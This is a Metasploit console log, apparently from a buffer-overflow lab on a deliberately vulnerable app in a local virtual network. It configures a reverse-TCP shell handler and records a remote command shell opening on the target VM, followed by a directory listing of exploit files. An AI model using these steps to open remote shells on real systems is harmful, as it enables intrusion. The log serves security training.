 + -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf exploit(multi/handler) > set LPORT 9876
LPORT => 9876
msf exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.56.1:9876
[*] Command shell session 1 opened (192.168.56.1:9876 -> 192.168.56.103:49674) a
t 2018-08-01 17:21:12 +0700

dir
dir
 Volume in drive E is VBOX_VMShared
 Volume Serial Number is 0100-0004

 Directory of E:\init\DamnVulnCApp\ClassicBufferOverflow

07/31/2018  03:19 AM            27,601 dvca_boflib.dll
07/31/2018  03:19 AM             1,001 patt1000.txt
07/31/2018  03:19 AM             1,684 pload.txt
07/31/2018  08:43 PM               261 README.md
07/31/2018  11:47 PM            46,838 dvca_bof.exe
07/31/2018  03:19 AM               788 egghunter.txt
07/31/2018  03:19 AM               311 dvca_boflib.c
08/01/2018  03:21 AM             6,334 dvca_bofexp.py
07/31/2018  11:45 PM             3,898 dvca_bof.c
               9 File(s)         88,716 bytes
               0 Dir(s)  67,299,794,944 bytes free

E:\init\DamnVulnCApp\ClassicBufferOverflow>